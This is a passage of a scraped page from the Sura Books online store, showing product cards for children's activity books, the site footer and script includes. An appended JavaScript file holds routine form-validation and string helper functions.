					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216295" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216295/suras-fun-book-of-colouring-and-activity-6" title='SURA`S Fun Book of Colouring and Activity - 6' class="limited-text">SURA`S Fun Book of Colouring and Activity - 6</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">180.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216295');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/216297/suras-fun-book-of-colouring-and-activity-8">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/205000/200037/images/Large/201851154593col-8.jpg" data-original='https://www.surabooks.com//Cache/Books/205000/200037/images/Large/201851154593col-8.jpg' alt='SURA`S Fun Book of Colouring and Activity - 8' title='SURA`S Fun Book of Colouring and Activity - 8'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=216297" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/216297/suras-fun-book-of-colouring-and-activity-8" title='SURA`S Fun Book of Colouring and Activity - 8' class="limited-text">SURA`S Fun Book of Colouring and Activity - 8</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">180.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('216297');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/236600/suras-diamond-all-in-one-pre-kg-book-1">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/225000/220340/images/Large/201911458154pkg1.jpg" data-original='https://www.surabooks.com//Cache/Books/225000/220340/images/Large/201911458154pkg1.jpg' alt='SURA`S Diamond All in one Pre KG Book 1' title='SURA`S Diamond All in one Pre KG Book 1'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=236600" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/236600/suras-diamond-all-in-one-pre-kg-book-1" title='SURA`S Diamond All in one Pre KG Book 1' class="limited-text">SURA`S Diamond All in one Pre KG Book 1</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>211.00</span>
			<span class="old-price">234.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236600');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/236601/suras-diamond-all-in-one-pre-kg-book-2">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/225000/220341/images/Large/201911458325pkg2.jpg" data-original='https://www.surabooks.com//Cache/Books/225000/220341/images/Large/201911458325pkg2.jpg' alt='SURA`S Diamond All in one Pre KG Book 2' title='SURA`S Diamond All in one Pre KG Book 2'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=236601" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/236601/suras-diamond-all-in-one-pre-kg-book-2" title='SURA`S Diamond All in one Pre KG Book 2' class="limited-text">SURA`S Diamond All in one Pre KG Book 2</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>211.00</span>
			<span class="old-price">234.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236601');" data-cf-modified-9bf776e893d3127b8af73a1b-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Amazing New Series</a>-->


	</div>
</section>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d1e080e091210180f530e080d0d120f093d0e080f1c1f1212160e531e1210">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="9bf776e893d3127b8af73a1b-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="9bf776e893d3127b8af73a1b-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="9bf776e893d3127b8af73a1b-text/javascript"></script>
<script type="9bf776e893d3127b8af73a1b-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="9bf776e893d3127b8af73a1b-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="9bf776e893d3127b8af73a1b-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9bf776e893d3127b8af73a1b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/js/incSupport.js
body_size: 6003
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
	function IsValidPhoneNo(vPhoneNumber)
	{
    var regEx;
    var validCard = "^[0-9]{10,15}$";
    regEx = new RegExp(validCard);
    bcheck = regEx.test(vPhoneNumber);
    if(bcheck == false) alert("Please enter valid phone number.!");
    return bcheck;
  }
  
   function arrHasUnique(A) 
	{
		var i, j, n;
		n=A.length;
		// to ensure the fewest possible comparisons
		for (i=0; i<n; i++) 
		{  // outer loop uses each item i at 0 through n 
			for (j=i+1; j<n; j++) 
			{ // inner loop only compares items j at i+1 to n
				if (A[i].value==A[j].value) 
				{
				  if(A[i].value != 0 || A[j].value != 0 )
					{
					  if(A[i].value != -1 || A[j].value != -1 )
					  {
					    alert(" Sorry! Duplicate entry not allowed.");
					    A[i].style.background='#FDD9E6';
					    A[j].style.background='#FDD9E6';
					    A[j].value = "";
					    A[j].focus();
					    return false;
					  }
					}
				}
				A[j].style.background='#FFFFFF';
			}
			A[i].style.background='#FFFFFF';
		}
		return true;
	}
	
//Added on 20090703:Mani	
function ConvertNumber(pValue)
{
    var vTemp = new Number(pValue)
    vResult = (isNaN(vTemp))?0:parseFloat(vTemp)
    return vResult;
}


function showPopUpWindow(URL, h, w) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=1,width=" + w + ",height=" + h + ",left = 390,top = 262');");
}

function formatCurrency(num,currencyCode) {
num = num.toString().replace(/\$|\,/g,'');
if(isNaN(num))
num = "0";
sign = (num == (num = Math.abs(num)));
num = Math.floor(num*100+0.50000000001);
cents = num%100;
num = Math.floor(num/100).toString();
if(cents<10)
cents = "0" + cents;
for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
num = num.substring(0,num.length-(4*i+3))+','+
num.substring(num.length-(4*i+3));
return (((sign)?'':'-') + currencyCode + num + '.' + cents);
}

//Added on 20121217 - Vignesh
function SelectCheckbox(vMode,bChecked)
{
	var vObj = document.getElementsByName("chkAccessModule")
	var vLen = vObj.length;
	var vText = "";
	if(vMode == 1)vText = "_Add";
	if(vMode == 2)vText = "_Edit";
	if(vMode == 3)vText = "_Delete";
	if(vMode == 4)vText = "_View";
	for(i=0;i<vLen;i++)
	{
		var iPos = vObj[i].value.lastIndexOf(vText);
		if(iPos > 0)vObj[i].checked = bChecked;
	}
	if(vMode == 5)
	{
		var vSelectOrder = document.getElementsByName("chkSelectOrder")
		var vOrderLen = vSelectOrder.length;
		for(i=0;i<vOrderLen;i++)
		{
			vSelectOrder[i].checked = bChecked;
		}
		
		if(bChecked == true)
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", true);
				GetSelectedBooks($(this).val(),true)
			});
		}
		else
		{
			$("input[name='chkSelectOrder']:not(:hidden)").each(function(index) 
			{
				$(this).attr("checked", false);
				GetSelectedBooks($(this).val(),false)
			});
		}
	}
}

//Added on 20140131 - Manikkam
function CheckEditorTextArea(pTextAreaId, pTextAreaName){	//To check Editor value	var vMessage = tinyMCE.get(pTextAreaId).getContent();	var vTempMessage = vMessage.replace(/<p>\&nbsp\;<\/p>/g, "")	vTempMessage = vTempMessage.replace(/<br>/g,"");	vTempMessage = vTempMessage.replace(/<br\/>/g,"");	vTempMessage = vTempMessage.replace(/<br \/>/g,"");	vTempMessage = vTempMessage.replace(/ /g,"");	vTempMessage = vTempMessage.replace(/<p><\/p>/g,"");	vTempMessage = vTempMessage.replace(/\n/g,"");	vTempMessage = vTempMessage.replace(/\r/g,"");	if(vTempMessage == "")	{		alert("Please enter some description for " + pTextAreaName + "...");		tinyMCE.get(pTextAreaId).setContent("");
		return false;	}	return true;}

//Added on 20140401 - Santhosh
